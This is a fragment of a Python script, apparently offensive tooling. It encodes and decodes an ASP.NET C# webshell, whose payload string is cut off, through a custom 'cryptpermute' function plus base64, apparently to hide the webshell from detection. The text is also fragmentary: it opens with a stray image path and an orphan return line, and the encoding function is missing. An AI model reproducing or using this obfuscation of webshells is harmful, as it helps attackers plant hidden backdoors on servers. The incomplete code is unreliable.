 return bytes(tmp) if six.PY3 else "".join(tmp)
if __name__ == "__main__":
webshell = b"""<%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";string pass = "pass";string md5 = System
v1 = cryptpermute(webshell, False)
b64_data = base64.b64encode(v1).decode()
print("[+] Encode webshell ⬇\n{}\n".format(b64_data))
encode_shell = base64.b64decode(b64_data)
decode_shell = cryptpermute(encode_shell, True)
print("[+] Decode webshell ⬇\n{}\n".format(decode_shell.decode()))